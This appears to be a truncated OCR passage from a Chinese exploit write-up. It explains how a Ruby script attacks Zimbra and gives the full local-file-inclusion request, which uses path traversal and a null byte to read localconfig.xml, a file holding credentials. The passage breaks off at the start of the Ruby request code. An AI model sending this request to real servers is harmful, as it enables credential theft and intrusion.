
0x02 exp运行过程说明
exp是ruby写的，我也没用python改写，因为比较简单。
首先访问存在LFI的页面：/res/I18nMsg,AjxMsg,ZMsg,Z
mMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.z
gz?v=091214175450&skin=../../../../../../../../../opt/zimbr
a/conf/localconfig.xml%00
req
 = Net::HTTP::Get.new( 
"/res/I18nMsg,Aj